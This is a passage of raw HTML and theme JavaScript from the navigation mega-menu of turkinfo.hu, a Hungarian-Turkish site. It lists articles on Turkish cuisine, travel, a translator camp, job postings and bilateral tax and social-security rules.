                <div class="td-module-thumb"><a href="https://turkinfo.hu/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/hakkari-yemegi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/hakkari-yemegi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/hakkari-yemegi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme/bongeszde/videok/"  rel="bookmark" title="EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME">EN LEZZETLİ VE EN PRATİK HAKKARİ YEMEĞİ DOLEME</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yoresel-mutfaklar-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="YÖRESEL MUTFAKLAR- HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/hakkari-mutfak-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/hakkari-mutfak-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/hakkari-mutfak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="YÖRESEL MUTFAKLAR- HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yoresel-mutfaklar-hakkari/bongeszde/videok/"  rel="bookmark" title="YÖRESEL MUTFAKLAR- HAKKARİ">YÖRESEL MUTFAKLAR- HAKKARİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/2-days-in-izmir-where-culture-meets-cuisine/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="2 Days in Izmir: Where Culture Meets Cuisine" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/izmir-cousine-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/izmir-cousine-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/izmir-cousine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="2 Days in Izmir: Where Culture Meets Cuisine" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/2-days-in-izmir-where-culture-meets-cuisine/bongeszde/videok/"  rel="bookmark" title="2 Days in Izmir: Where Culture Meets Cuisine">2 Days in Izmir: Where Culture Meets Cuisine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 